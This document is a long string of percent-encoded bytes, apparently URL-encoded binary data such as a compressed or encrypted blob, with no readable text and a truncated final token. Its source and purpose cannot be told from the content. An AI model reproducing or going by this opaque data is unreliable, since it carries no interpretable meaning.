EE%FA%2C%18%23S%E7R%A0%98%7C%A7%5CW%DB%B7%C5%8E%9E%F2%CC%AE%D7%2Fr%CB%D7%ED%10%8C%A9%8C%05%F8%CA%EEJ%A74%A0R%E6%DC%01-%88f%3Dp%E4S%89%21%CDf%AAd%93x%90IL%7F%F6%29H%19%DF5%94G%F1%EF%171%F08%A8E%1D%ECi%7F%90%BC%F4%0C%3D%18%7F%9E%01%7F%0B%8A%9C%D4%F2I8%A8V%E1y%89%D0%DC%E8%19%C9Y%1E%03%D9%1D%80%FA%C1%CB%E7%B3%28%FD%A3%5D5%BB%40%83%B9%28%A5IZ%3B%C3%0F%CB%BD%1F%3A%EE%07%0C%22M%5B%F1%C6L%B3%5B%CB%7C%A5%A8%0E%E6%93%03%CF%DD%2Fr%D7hB%9B%27%C4V%98%DBo%7F%C0%3D%26%BE%FEE%F9%24%FD%EC%D7%FC%C5%C0%88%F1%AC%C8%8B%B73m%3C%9A%16%A4w%F4%9B%A2qu%80%9D%9CW%9B%FD%F8%CA%1Ft%E5%24WTQ%ED%F3%2F%5Cmz%D2%C5%18%EB%C6eVw-%B0o%0FUMz%081m8%9C%21%99%7EM%E6%2F%22%7F%A243%FA%E5%13O%00%E4%83%F2md%0A.%E7%9DS%EAQ%5D%3E%F1%10%E24Q%D5%C4%91%850%98%5D%03%CC%99%CA%C9%DC3%F9hTAs%B0%23%9ET%90%EB%98U%00%83%03%9Aq%5B%05%F3%EA%02%84e%D55%0E%CDFR%BA%97Z%F0%88%D7%FA%96%DB%AB%3E%BBY0%C37z%B0%D6%182%15%B9%7B%7E%82%A3%F5.%C2f%9E%D5%13%29%9B%16%B9X%AA%98%E3H%FD9R%B9%C6%AD%E1%C9r%3A%CB%F8%D9%10%3B%D0%3E%3A%5E%89%DC%10%151UYH%28%9D%1F%0EFT%BE%B1%D0X%C0%C6%9E%EF%09%DBS%0A%26%7B+%3B%D7F%98%97qj%DFO%DF%06%94%84%D6%A9%8E%AE%88%9B%BCM8S%FF%97N%0D%5B%BC%AA%27%16%1F%91%CB%81%90h%172%80%AEk%E1%90x%C7MR%DDT%09%F4%CF%AD0%3A%E6u%FAH%0E%BD%60j%AC%92Z%93%BF%C1%3D%D9%08%86J%C9%1A%5B%D8lKBE2%0E%0D%DB%12%AAA%D3%DBT%F1Q%ED6%85Y2ZpI%28%BA%25%2A%0A%DD%60%93M%E2%D5%7C%D4%5DQ%B3O%DFf%11%40%07%9D%C1%BEm%09%DD%1E%B7%82%25Ku%C2%EAC%F4%BD%0C%C1%D2%DEC%98S%F25%17%25%29%3C%E36%CD%F8%C3H%06E%9Ch%D3%7B%AE.%60%5Ck%A9%97%DF%88j%0A%AC%C0%E5H%2A%1Ca%EF%11%97%24%7B%D1%17YP%1A%2Fx%EDl%ADdE%86%C3%BCR%B0%CC%8E%C0%CCT%B0%5D%01%B2Ov%D8%1C%80%95%90%0BP%E1%94%A09_%BA8%B8%96%82x%12%10d05%60%A1%60%D7%B1%C4%A6%A1%DF%94%81R%24%A7%BBH%1E%AC%1F%06%85%85%09Xd%EE%CC%0B%5B%AD%CD%3D%99%F3%02%B8G%060HB%88+%3A%C9Q%24%C6%B1%D6%24%C9%EE%152%92%F5%F7%88%A9%08%D4%A4%17%81E%96%2C%FC%AAS%CC%E7%EC%C3o%D9%D3%88-%CF%D4%D8%2A%FB%AF%3A%B6.%ED%D8%D8q+c%00%EB%C6u%15%0E%CAG.%B2%EF%5D%F9S%2C%A1+%24%BE%1B%F6%2B0%3D0yL%40%FF%DAf%D3%B0%EFQDD%EE3B8%FC%8D%7D%B6%B9%E9%A1S%3Co%91u%04%94%A0%A41%94%A2%AC%D0%0F%83k%C2%E8%10%C3%5E%A2F%F4%F4%D7%18%7Fk%EE%8D%87%0Fb%83%7CZZK%C8%EE%7E%B7%AD%DA%86%E9%1C%17%93%5D%FE%BE%28%FD%C9e%3Eo%8E%223%D3%8E%BC+f%AE%D3z%01I%82%A9%BE%60%2BSnE%0E%E8%D5%87%B0%25%B9fdr%07%7Bk%5D%13NC%DA%94%9D%21%BD%879%DDy%60%92%5D%12V%22%BE%8B%87%24m%3F%C0%BF%1E%A5%CE%DA%7F%FE%C9%2BZ-%A2%22C%96%60zYe%CB%7C%17H%CCX%D8%06%93l2Z%C7%EA%5D%8EZ%5D%8B%13%A6%8E%8D%80m%3B%C1%B4%22%02%FEsz%A0%DA%E4%99%FC%EC%B9V%27%83%DE%B1FmCN%CD%CFE%27%85%88H%9A%F3%7E%C5%23%C5%C9%E0%94%DAR%EBr%91gp%A8%91DY%D6%7B%D0%8D6%0FD%23%A0%D8%C7%60lF%BFR%BA%CC%F4%FB+WP%8C%B4%1A%B6%A0S%7BD%D5R%DF%1BJK%18%29%F6%FE%08%8E%AE%A0%B2%F5%3F%8FMF%EB%FE_%D4X%0CR%E3%7E%CF%A8%83%0A%28%89%B8%86%26%8C%B9M%01S5%BEv%40%15Og%B9%E0N%D0%C7%3D%AF%1D%D8Q%8F%18%3Ca%B7%F1%83%03%B0q%C2%0A%D2%82o%CDy%83%0Dl%B6%A0FX%02t%95%25%EF%D6x%EA%E1%94%1C%B5%03l%EA%D8J%23%14F%ABvN%F3%19%EE%E3%E8%D89%CB%EA%FC%B4%E1%14.F%F5%91%C1%E1%3F%F7%F9L%A0R%BBi%F6AfHb%D6%7D%D4%82%95s%92%C2%B1%C8C%D1%FA%FD%21%5C%A1%CF%E5%DC%08%073%13%B2E%7C%8F%3A8e%A8%E1%275%99%3E%F2%0E%E1%94Q%3D%28x%99o%F6%818%28t%E0%A7%C3%F7%3Cf%0DUo%98%E3%5C%3Bs%26TuR%81%19%842%AB%28%3E%96%16%B2%5Bp%1D%A2%CA%E3J%3D%7BH%CA%27%F3%B1%00%8E%CA%8D%B8%00%AA%7B%F6%D5%7E%B2N%C06%D3%1A%7E%89%09%AF%A3%F5%B4%D6q+%8B%8E%8F%E0%94%C8%B3%EA%2Ce%0B%8D%83%81%BF%AE%2B%98%22%DB%88%A3%60%8CJ%DAUj%AB+%D6%E8%018%EB%FA%8Fdi%E0I%2AI%25%CD%E0%B4%81%C1-%07%12%26%04%12q%D8%3D%D0%A0J%B9%AF-j%D5%F4%9Cf%40%97%EB%3B%98%22%E9%3D%0D+%17%83%C0%D7%DF%03%CD%92%7FXC%FF%14%0D%C8%D9%40%85%E4%AC%F0%019%0BjK%B0%E8%EA%B3%83%E20%B4%C2%01%3Fg+%9E%3B%02%C5%05%90k%3B7%09%8A%ED%A2%7E%16%01b%05%1D%D8E%915%DEBL%92%EC%81%29%FB%5ED%B3o%F2C%AC%B7%F4%2A%23Q%A6%2A%9E%D1%5E%DF%03%0B%C4%2C%EE%E1%E8%A4%00%A6%94Bc%F8+%FD%00%5C%28%01%86%C0+X%96%BFW%99%02%07%9E%CA%21%D8%5E%01.%AB%BC%AC%0E%C7%F7%A5%A6U%0F%E4%11%E4U%03%80j%1C%81%0D%81%11%06%F8O%E0%EF%A1%7C%C2%E5%B9%82%27M%F1%15%A6%96%C14ou%E6U%B2Tv%15%89%ACo%80%B4%ADL%95%03%85-%3B%13%16%FC-%EE%26F%FE%A0%ADd%8D%B9I%3C%BFf%FAt9%E8%22%C2%B2%D6%D24T%2C%D6%7F7%F6%21Z%15%DDv%B0%93%2B%0B%147%95H%12H%C6%BD%98%2B%60%82%BDM0zC%DF%8F%93%14o%CB%8B%A6%3C%C8%FA%87%3E%BCrM%9E%25%E6E%CA%E0%C4Xv%07%E8X%B4%D0%09%C8%C1%C1%03K%0D%10%81%84bL%9C%B0%DA%86%9F%97%95%BBp%B4%1F%07%2B%F6F%00%D6w%F4%C9%00%94%04%D5%FAc%04H.%24%A9S%8F+%5C%D5%99%99%B8x%A6E%E9%F2j%B9%F7%8C%D6%E9%11%FE%ADNB%0A0%06%D0%DA%83o%02%7D%2B%5Blc%F4D%18C%0ASU%17y8%D3VU%9D%13d%D9%D7z%FE%E8-%DF%3A%5DD%EDI%94%23%CD%2B%A6%CA%04%02%A0K%BCrh%1Eeg%5B%60%C8%03O%14S%0DBK%04x%C6%01xw%0C%101%B3V%078%F0%91%0D%E4%D8%A6%5C%E7%A9%F3sE%A0hlR%7EMp%F47%7F%B5n%8B%A8%B2%1DRp%2Cl%B7%A4%11%60%7D%B2%17%00Q%85%7Bw%87%90%EAW%BE%C1%1Ds%89%D3%02%C1%A7%80%60%B0%EF%CF%D3%9C%8FK%DD0%3C%83%0A%CEQ%27%5C%8D.hD+T%87.h%03%7F%5B%D0ViM%1B%3D%C1%F5%D8%94V%B5%C9%82%FD%9C%16%DE%D00g%BE%22%18%DC%B1%13%D7%8D%5C%3D%AA%8B%29%AB%3B%1E%3C%D7%00%F8xP%D3%17z%96%BC%18%FFN%A24%2C%9A%AA%F8%DB1Qp%3A%C2%27%FE%B1+%7Fs%80%95g%0A%7B%18%A0%9BOS%F9%AB%C3%A4%BBU%AE%85%F2%2F%0DwCY%14s%9F%DE%E3%24%14%F5%07pP%CE%08%9A%A0%9B%9Dj+%29%ED%FC%E1%1F%B5%5C%00%9D%16%05%9C%81h%E3%F0%84ua%DF%0C%FA%EF%22F%B20%FF%CE%8B%92%C9%E5%AA%2F%0B%1B%15%7F%99N%3C%D3%27XV%B2%10%7C%81%9F%C3N%87%C8%1E%92%B0%E3e%E0%F4%97I%2F%E3%7F%9B4%DB7%C6%40%EC%8C%E9c%12X%1F%5B%97%8B%F20%7F%8B%A6K%FC%05I%B3%EF%93%9C%FF%B3x%A4K%A8%E8%B0%A3%7E%CF%2Cp%28%02D%14O%88%13%14%A8to4%C2%E7z%A3%EF%2C%CB%D2%E9%98%D1B8o%07+%09%C8%05%F7%ACp%01%DEH+%2Fj%B5%81%90j%25%0B%13%14%D2%0C%87%97q%02%98%83%5C%E6P%1C%98%5D%B4%40%17%3C0%91x%B0S3%05%60%C0E%AC%FBR%DD%D4%B9%B8%9E%8D%DD%C2%2C%23%7B%D6%29%E8.O%29%AF%90%5B%B9%BC%CD%C2%5E%28SW%9F%C4%00%3F%12%A9%1A%ED%15%05%82%F8Y%172%E2%AF%CB_c%3A%5E_%A9%BE%EA%3D%84lrA%18%A7%27%17%17%C7%96%BB%C9I%0C%F4%FA%D0%8F%E5%C1%8C%1A%18%B5O%9A%27k%FA%01%01%94+%E9%DA%F2%08%BA%0F%BB%BF%E8%D7%C8%C83%28%F7%3D%83%CA%9B%82%EA%19N%3C%00%A7C%AA%02%92%B0%00_h%9A%7B4%B1%ED%EESG%BC%D9%93%CA8%D8+l%1B%0E%C5%81Q%DB%CBy%27W%CET%AB%9CKJ%93%FB%E9B%88%0F%D8%AF%BA%3E%EE%C5gz%F3w%E0%11%16%19%E2U%FE%822%A7%D1%BDO%7D%1F%94%0F%D0L%FE%C7%DDO%8D%27%98T%DF%FCIiO%14%86%60%E9%91%1F%0Fu%60%1F%D1%2B%D5%1F%AF%1E%A4%1Dy%5Ey%25%B3%86%83%8E%B8%0D%F1%E9%D9%F1t%E5o%B4%0E%89%C8%CC%C5%94%24%84%CD%09ZJ%E7%E3H%0A%C9Z%A0%92S%D9%5D%BB%24%FB%C4C%A1%D9uH%DB%B8%05%60J%2Fi%05%C6%EA%8BgR%2A%40%DE%F8%3B%DC%90T%B1%A2%C4.%90%EB%15%8D%86F%40%F1%F0%C5%1C%00F%9B%1D%05%8B4%DE%8A%5BL%C1%11%10%FB%A2%18_%28%C6%83%C4+x%DAL%95%94p%5D%EB%F0%08%8A%94%A0fN%2F%29%05%E4.%2B%AF%85%2FYy%3B%F16%29%CB%A4%B7Z%D5%0F%BD%3A%FCK7%F3%16%B01nC%09%E9%A8-%07%00%23%8E%8AQS_gqCK%9C+%2F%9E%EB%DE3%2F-%24v%B3M%DB%9D2%88%B03%03GY%5Et%8A%02%C1%B0%F2%AD%84%1A+%96%072%EE%1F-M%3E%BF%D0G%C9R%5E%FC%A3%99ns%B2UH%CF0.%90%AB%F2%AE%C6%16fy%1DC%82%01%03%0C%5C%8Dzrn%A9y%05%E4%25%89q%1D%A1%9C1%CA%AE%18%C9M%7B%9DP%B4%27%D0%5Cu-%E2%95%E9%E1p%E1%86%D2e4%14%BB%0D%A3%02%07%C4%84i%A4P%B9Lf%2C%B1%2B%EF%5E%ECZ%D1l%DF%7E%11%D9%09%E9%95%7F%DB%05%1BV%97%AB%7C%EB%CC%CA%1D%1E%D5%24%0D%E5%FB%AC%F0%AEF%C3T%5BsGgtO%C8%10%C9%A0%27%9Dr%0CT-l6%83V%85%60M%D0%C7%09%EEmiz%29%D1%09%17d%9C%3F%19%DCze%A4g%AD%91%5EM%01%ECl%09%CB%EA%C0%A2-p%19%D2%1C%2C%98%606%CB%AFI%EC%FAv%A7%3F%B3Q%03%5B-%C2%1F%ED%07%EFaRF%3F%3B%A0%FB%F4%E2%E8%97P%BA%8A%5D%FEo%80%E1%E9%F5%1E%84%00%B3%D5%AChyQ%CE%C3%CBT%81X%B6%F4PW%90%BE%BD%29R%D0%14%B0%04%0E%F9%CF%B5%DDuo%7E%E0%85%29%A9%AEF%B8%AE%7D%3A%0A%B9%A3%85%EC%9Doy%BFJ%18%82%89.%CCb%BC%E4%03%07%B8O%F8%873%F4b%CE%D6%23Q%A8%18%CB%9F%8Dz%D0%A0z%AE%EB%18%2F%FC%DE%BE%A9%B8r%CB%D7%ED%15%A8%DE%3C%F1%60%7Cb%0B%98%FE%2Cbr%F2P%8DK%02I%A3%7CgbUm%09l%9Ep%F4aG%C1LY%DD%03%06%15%0B%07+%0F%97T%F9%9F%85%3D%F0%0B%5B%90%E0ugvW%2A%BA%5D%09oS%0Fr8%E4%F3r%AB%07%E0%EB%02m%07%25%01%B8%BEi%E5%B9%21D%B2%A3%B2%C5qp%0F%DE%94%D5%3Ctk%1C%60%7C%2B%D2%02%90%3C%E8%2C%25r%CB%F9%A5%E2%8B%96S%8Ev%C2%E4%B5%DD%27i%B4%9B%90%83%07%9B%EAJ%7D%FA%05%23d%28%0E8C%5E%8C%C4g%EA%A4%24K%0C%CA%29F%0C%C9%0A9Zb%059p%96%95lXR%14%84%A6%3Ft%5C%18%8C%1C%81%B3%C5%84%12%95%DF%3F+%B1%407%7E%40%91%2C3%09.%99%04%B6h%AAW_38%00%0B%D77A%8C%3B%91%F5%E3EDno%7B%CC%C4%5C%9C%A6FfT%1A%B7%97%27%C2n%9B%86%0A5%A6%8E%FC%DC%D6%B4%7F-o%07%17%9A%F3%BB%1DH%10%B6%60%C9%DD%EAh%F7%7C%18%25%07%85%04kaR%A0W%98B%7D%AC%BF%E1%12q%92%FB%FA_W%C9%EF_Z%26Z%B7%AD%F0%81W%E3%B1%E4%DE%D9%25%3Dd%0Aq%84%2CZ%A1%C1%BD%F2-Zp%A1%B2o%F0%F1%D9t%05%B3%07%C8%08%0C%16%A6%E6%7F%2CH%AF%D6%08%1D%7E%D0%95U%3A%EF%F6%15UOJ%24%9C%0Co%BD%93%23%88%BFP%89%CEal9%21%D2%8E%22%A6%AC%DF%E4%B4b%0B%D5%EC%CB%FE%AA%D1%ED%DD%B9%F7%C5%91%F78%8AB%DC%D5%D5%0F%96%A1%0D%23Oa%18%EFid%DC%A1l%F8%96%B9a%D3tK%5Dk%08%C3c%E6%85%B0%C4q%E0W%D2%C4%3EP%15U%E9%C9%F6%84%B0%24%CF%91%EF%22%0BV%DA%DB%28%0CX%3B%03b%DCt%83q%C3W%D8%E2njg%C1%FC%B2%003%F6T%9F%81%3E%C1%0A%9C%E1%87oo%FD%1C%AD%FC%E4%CB%E8%7E%2B%E30-%0D%1A0Qx%06%7B%5B%28%A7%A6%B9%04%BA%87%04%84%E0%BFX%91-%A6%E04%0B%EC%9D%F7%83d%92%02b%B9%A9%1B%2Fb5%7D%1A%C0%85Rm%B7%11%8B6%CC%EE%923%5D%8C%0EEtC%12%19%ED%F9%8AM%7E%3BL%EF%3F%98e%5D%1C%87%B8%9A%08%25KnbW%D8%ED4%97%96%F6%D4%10aBE%BE%96%25%7D%92%3F%D0%87%82%84%16%F2%B2%AB%8A%1B%09%0FF%9B%BC%96%B5s%27%8F%D7%3BT%94%05%EC%5CE%F0%01K%E6QA%3Bn%8E%8E%05%07R%1F%87%CB%85%D2+%EC_oJok%AC%7F%CFg%BB6%91%9E%60%07%9C%3A%90%96j%84E%08%25%96%5B%82%1Em%C5%99%94%01o%9F%60%9A%90%40Y%FA%C3v%A1%C5%0D%91%19%E9%0Ap%C5%FD%10%8C%3D9%812%14%3C%27%AB%D2%B2u%8CX5%0A%EC%E0%21%A4s%60%91%9E%8D%A2%2A%FE%B4%C1%0B%A1%84%3B%17%5CXrA%B7HbZ%9Ez%F8V%97%0Fh%15z%24%98%E4%0C%B1%EA%BF%BA%C7%C4%EB%AAo4%07%B0%D6%5E%0C%CF%FA%0D%1E%7E%F4Syvq%87V%13%F2g%07%5D%F2%87%08%0F%5B%F8%15%95W%28%7D%80%86._rY%5D%3D%1B%26%02%BF%84%06bz%D4%E5%FEI%AA%7D%7E%D9%01%7C%F6%0CZi%FDM%CAm%B5%8B%A2%FF%7E%AF8%BD%3C%C4%C2%C2%3E%B9%81%1D%11v%A7%D6%29%CF%7D%80lO%05%7C%B5%E0%83gn%94T%89%E1%90%7E%85%3D%AB%0E%92%EEB%ED%C1%03%3D%C7%8B%16%18%FA%80E%D6a%B6%88%0B%82%DE%F4%8D%C9%A5d%C4%AB%1B%07%FC%FDZ%D5%BE%3D%15.h%27%97%A9%DF%DE%11%1B%A8%DEb%B9K%2At%A8%9D%12XF5%3A%40%A6%B7%26%B9%C0j%C3%7FX%7D%FC%F5C%C2%2C%B6%1Cc%5C%1E%CB%0AT%A1%D5%C2%94%E9%A5%00%01%DF%F9wf%D0%C5%5D%DC%FB%89%8E6%E6%87%AF%AD%DE%21%96%9B%90j%7E%22%D3%11%EE+t%FE%E1%93d%8F%3A%DA%DE%9E%C8%FCk%FF%BE%19%B9%9D%1BJX%12Z%DE%B77.%B5%B7j%D9U%D9%80%C2%00qRT%D6%7E%06%1C4J%24c%A5%9A%C3%21K%C8%27%0F%F4Y%1D%DE%21%81%C1%5Cv%3D%1D%D6%12%C8%3B%ACG%C1BE%85%19%B2%25k%D4%EA%C4%B3%07l%E9%B5p3%00%FA%82%BC%05R%5B%96e%D2%24z%8F6%BB%01%A47%B7%0E%A8iL%AC%128%E9w%28%26k%185%0F%D0%E0p2%F5q%18%FF%1A%13%7C%2F%C71%1E%ED%28%00o%2B%D3%F0%9A%C1%1F%A8bqw%D7%7El-%EA%CD%B4%D6%1C%3B%A0%D2%F5z%FA%07%FF%A5i%D2sh%40%03e%B3%FF%AC%CF%A0%A2%28%C5%EC%8D%8E%F1%5B%9De%044%7E0%C2%D5%A7L%3F%22%D8%E7%BFg%B0%FE%E3%EA%D6%5B%DB%9B%DE%ED%C1%06%B9%19%5B1w%F2%8F%E3k%BE%B6%994%3AH%3E%BB%06%DA%5CpN%8D1%86%A50%FD%02%EC%D1%16t%CE%7B%B2%C7%F6%27%07%C2%EF%07%2C%FF%7C%85T%40%1A%BA%E6%BDr%40%FB%D0TG%05%8B%FE%CE%D5J%FE%DF%7C%B5j%F27%01N%5E%B1%13j%C276%0D%26%0A%5B%3E%A07%03%29%DC%EF%84H%C3%001%01l%9A%02%8E%9C%16%90%5E%0D%CB%2FJ%C8lW%C6%E1a%FD3S%DB%2F%60%1A%CE%AE%EA%1D%B9%A2%27%BEPX+%F6%23%5C%3EH%A7%A4%A0%EF%A6G%1F0%CC%14%10%0A%9D%D3%87%C8%FA%C6%17+h%17%E0%A8%0E6I%CB%B2%A4%8C%5D%9B%AA%BD%07+%DC%F3r%B1I%EA%93a%9Ba%80%E9%8B%A1j%A0%7D%EA+%E5%FE%89d%D31K-%11%EC%F8P%28%14%92%81%8B%F7%09Ee%2B%A5A%83%2B%03%04%09%0F%0F%C0%DA%21mI%99%EF%D2%2C%88%A9Q%3D%A9R%5D2%EB%2A%872%21%DB%1FhF%0F%15%9D4%29%BDO%19%A0%8Dh8y%7C%D2b%F3%C1%F3%15%D0%A5%8D%FB%F8S%EC%EF%B5%D2%09%B1%1F%C8%9AN%80a%0D9%2C%BA%9D%7D%86%85%E7%F5m%5E%88%F2%82%92%BE%E6%17v%3A%F8%15%7C%84L2%84p%BA%89T%94-%E8%A7%29o%AC%AFp%EB%A1%F5%10%BDd%C5%D0%B4%2B%F7%1DjG%88%0D%C0%DB%DE%AD%C9%92%16Y%86%27%964%F6%B8H%1E8%EA%C1L%3E%BF%3EC%3D%D50%AAR%C7%DCn%B9%AE%2F%95%A2%88l%81-lB%16%5C%F5%D2%A2%29%11%09-A%E8%07%1B%F9%83%09i%BF%06%24Xs%95i%B9+%8C%F0%BC0%80%3AQY%F1z0%11U%07%D2%5B%CF%E5%DD%0A%88%C2%01%19%1BaE%C75%7D%B1%88%A3%29%83%82%B5%92%0A%BDB%F3%25%8FG%C7%3F%11%94%BA%E7%8B%BE%BC%26%19WLM%5D%D9%9Cz%17%87%ED%16cO%2A%25%EF%04%7C%03%22%F6tH%3E%FC%7E%81%A1%E3%D3%18%C2%91%E7k%9F%3BU%A1i%08%D2z%CF%14%D0%88%C9%DD%F7i%DBs%5D%8BQ%5D%1E%2A%EB%F8%5BR%CDmZ%A2%C2%95V+%02m%C3%C2%92%AE%CC%E5%96.%1F%AE%CE%3CIf%A6J%88N6G%DF%C6%A7%28%DD%B8%01%A5%A9M%02y%CE%9B%E7q%FD%5CA%3D%A7%E3n%D6N%AD%23%17%1C%9Et%AAgc%8BW%A6z%81%9BH%FCleH%CDD%B6%BAzpK%D3%EF%BB%F9%2C%5C%E6%5E%CE%F2%12%3E8%811%29%94%40%8F%E9%7E%5B%B1%98%85%2FT%FDs%85%E8%5BM%28%A9%F5%A9%82%E9bD%E2%81g%C6%C7%D7enx%BAf%AA%E2%91%ED%FE%FF%FC%7D%7D.I%07e%BD%ADY%3A%AE%29SZa%7Ck9v%17%7F%AC%D7%1F%81%AFV%AFq%0A%A4%89%D1%F3%92%C9%F8h6%85%CB%F6%D7%FA%F7%8C%CB%28Z.%91%09%9C%DED%15%F7%F0%89%5E%10%F3%92zF%18O%A1%CBX%CE%CD%B4c%27%A5-%A1%89f%C0%C2%8F%E3%FC%F7A%CE%BC%A8%F9%DD%7F%80V%83%BDS%BE8%D3%E3%94%1F%D9%03%0Fx%8A%A5H%D8%13%03GS%A0%8F%CA%DAu%C9%C1%D3%B3%D3%C9%E1%DD%89%063%C9%E8%B3%5E9%9AW%C7P%99%A1FE%B7%3Dl%F3%13%E6p%C3%B5.%0D%17eW4n%C2F%DB%E0%A5%F0%CE4%05%B1%EEv%98%BA%86%C5n%C2%CCE%A6l%C7%EB%1A%1Egy%FF%10%A4S%BE%88H%08%99%AF%F6%C2%C9%FB%0C%A7%8D%EC%9D%7F%DF%2F7%AD%8C%DD%D9%E0%DC%E0%B9J%89%94%C3%810%B7%E5G%CB%91%D1P%93%E5%C6%97%92%99%0Eo%13%13jm%1E%D2%A9%AA%BE%F6l%0B9F%40%C2%17%B6%CBAc%01%9D%F9E%8C%EE%B1Y%C6%BCH%8D%81R%F5%7D%1A%B3%F3%8F%AF%9D%7E%DD%E3%E1%A2%83%E5w%D4%C304%85GU%3F%23%21%CA%28%A9%CBA6%21%60%FD%C6M%ABn.-G%83c%D1e%7Ff%BC%F5v%A5%B8r%28%0D+%2B%BD%09%FB%5E%17%F2mq%A7%CD%29%29NAf%CE4%D1%D0%89%7F%EE%BE%82%A2%D1%A0r%C8a%CB%B0Q%BD%FD%F2t%27%8Fq7%19%CC%B9%B1%D3%7E%0A%BDBy%86%B7G%CF%FA%E15%0A%E8%B8Kh9%3A%CD%97%DA%E2%9Bl%CD%3E%B7H%1E%CB%27%D9%FB%8A%8A%CDy%C6%8EHV%40gQ%AA%06U%C7%9F%A8%02%95%D9%D9le%CD%3C%B5%7C%C6%A3%A53%925%26X%BF%18%AE%D3%3E%0EO%A0%7B%AD%F2%8E%F7%03Wrh%9B%D4%17%EEV%FF%CC%E4%F6%FA%A2%A2%5C%28%BF%B8%7D%8B%EF%5B%CD%D0%88w%0Bo%F9WyZ%7FM%BD%C5%17%DC%EF%8A%BE%2F%14FN%15%96%056%13%EDu%8F%08%0F%A3%1E%AF%E1OT%A3%7E%AA%A7iN%A3J%C6%E8%B76%8B%27%A1%1B%DF%29%27%98%E5%92%A8%B3%D3%AD.%DEv%B6%98b%FC%E9Z%EC%8B%7Dc%AA%7DKB%E3%B4%FFJt%60c%5CN%F2%E0%C6%1D%CC%BF9%FF%A5V%A86u%F0%8FdyX%EAi%7BI%95Q%BAh%B0%DE%EB%F7%91%E4%7C%D2i%C8%8EW%B3%BDr%1F%B5%2A%1E%C2k%DF%E7%E9%C94%BC%92%1F+%AA%EA%FB%91a%EA%B5%D9%17%05%F2%BD%DB%ADM%8F%B0U6%AF%B46%8C%AE%CC%FF%E4%99%EE%B9%A0%2C%3Dp%B8%94X%D2+%AD%91n%06%DE%152%8B%C7%17Y%15%D4n%0D%26%92%81%C7u%14W8N%2F%28%B4%1Aetz%A7%84%3C%21%B9%7D%EEY%13%3F%EE%19%EBw%5C%9D2%F9%7E%D6%2F%FA%AE%D0ke%B5%AF%B5%833%84%2B%3A%CB%96%D7%D6%B5%A3%AF%80t%ABK%2Fb%DE%E7%F7%F5EyS%EF%C2%3B%CE%AE%5C%24b%D2%80%E3m%ADk%CA%18%17%5B%7D%96m%7D%FC%06j%7B3%E71%E2%AF%04w%F4%16%FF%98%1B%16MmqV%EA%EE%FBmu%F4%BE%CDM%3F%01%1A%87-%F2%7F%FD%5Cpu%0E%D7M%3Aiu%B9%C5%9B%C7%06bo7%ED%FD%FD%1A%FA%865%C4u4%13%A7.%BD%D9m%28%0E%B5z2Eg%FE%911%3CPK%F1%7F%27o%13%AB%9A%B6%80%0D%FA%E8%C9%C4%A8%1C%A6jy%9F%D3%BE%1D%0A%C7%E2w%D2%9F%A83%A5g%C0%2C6%7C%5Db%14%1F%FF%C6gC%27%E2%8B%E6o%88X%24F%FB%FAm%9E%87c4%B5%A0Q%AC%93T%09%8E%2AC%C5%D3%85%5CR%3F%A6%E8%A2%22%D2%2F%1E%F0%F5%9D5%D8%5D%F9h%9A%D5%3D%F6%B9w%BA%2Ai%1D%84j%F1%95%07c%7F%F2J%15%AB%D5%9C%01s%5Ei%E4T%86%EC%EC%84%26D%B1%9A5z%97%EE%97%F6%19%166%86%D2%DB%15V%5C%A6%0A5%8Ad%BF%11s%EA%9F%91%7F%FA%AB%C9B%DA%D2k%EE%0C%B02%D4%3Az%98%F5%FA%12%D6%EA%26%DDe%CB%87%D2%21%D3%21N%A9j%11%23%99%84%00%CA%AF%82%09%3F%CFl%11%D3%CB%96%C7Zy%DD%07%A6%98+%D3%FC%60%D7%A4%BD%A5%E6%F9wu%D0l%7FPI%D1E%23%8A1I%F9ho6%CEx%B1%A2%F1%9Dp%9C%DD%19%E9%9E%18a%B9%AA%A9%B7T%2As%E3%C1%97%BA%E4%0E6%17%0Ex%80cv%D9%5B4%9D%85%AB+%AA%AF%26%8C%3D%E2dlq%FD3%DA%0Bm%7BF%BD%00%0BEG%84%F5%25P%FB%40z%96%14%DA%3B%FBX%D2%9A%0B%F0%86%CE%89%E3G%118%82%CFC%A6%F7%91%2A%90%C8%83%E6%0E%87%A0%92%B1%99%D7W%B2%89K%E1x%026%9E%EC%23s%B3%B9%07%F3%02Yr%B2Y%BC%F3%D9%F8p%FF%5E%25%80%E4%B0%3E%CA%3D%B8%5Ca%3B%26%7D%F4%EEJ%0C%11%1C%9C%DEm%BB%B9%F7%5CY%C2%96%C2%3E%F5o%8EL%17%21W%97%CA%23zUH%04%27%D5%07S7%3F%1157C%13w%D7v%C3Y%87%CFv%DA%E2f%0A%1C%82%2F%02%9D%11%FF%0B%8B%B8XA%FB%CA%93%B2%852%1C%A6%CC%A0%8B%F0%99%90K%3E_%A3%BB%B6%A0%3D%8Ey%A9%3B%CB%A0O.%5Df%B5t%FBt%3Bg%15%8C%A59%29%90%C9%B4E%15%3De%0B%99_%60%1C%7Ez%95E9%981f%0A%3A%5B_i%EE%F1%AAV%02%84%F9%0B%0Ct%C2_%CA10%A0%BC%7F%19%DF%E1t%90%FF%9CySG%F7%B5%02%D2%C4w%9E%BE%EB%F8%F6v%C7-JZ%C5%D4%12%D3%7D%99%80%108%C2Y%07%B4%E4%1B%7B%09%E1s%06f%09k%93%97Yl%FC%8EZN_%EF%8E%82%94%EC%8DW%EE%C6%88Uau%C05%FD%8Er%21%C2%A7u%13%E6%BF%92kK%8A2%DF6%EE%40%9Da%7B%9A%99%9E0%3BA%D5%2Ai%AE%14%00%924%2A%CE%E7cO%DB%9B%7EG%B5%60%0AmNG%C9%18G%2A%1Bk%EDi%85f%C7%D2%A9%B5xV%7E%06%99%D5%D9%92%FF%86p%8E%23%00%CB%D65%7D%A3%1CA%EB%F35%BBdh%EF%CB%DA%EAG%02%C6%1A%FF%C3%1B%BC%97%F5d%D8%40%98P%F9.%F8f%D2%F2%8C%F0%AB%8A%AF%E0%25%BET%3Dkl%CD%FD%1C%C0%F5%9Dr%C7Y%9Dr%FCM%2Fe%A5R%C3%DC%1Ac%C5%B4%E8%8E%29%5D%A3b%E5%10%B9%B2%EB%1B%7B%5D%D2%1E%E3%E9v%DE%BB%A8%D7%0C%3F%FFi%12%BB%B8%1AA9%3F%99%AF%AE%99%03q%C4%AF%89%7F%7B%F0%2C%0BVv5%40%A6%BF%D4%7C%1Azs%C4Q%C8%7D%3D%FA%A8%D9%8D%21%FC%DBt%B9%DD%3A%19%83%D6%A5%DB%CDx%A9%7E%3Ak%17%06%09%12%1D%CAr%21u%C6%EBI%7E%DB%7Ez%BB%1B%EC%04%8D%EAg%99B%5DT%AA%D3f%A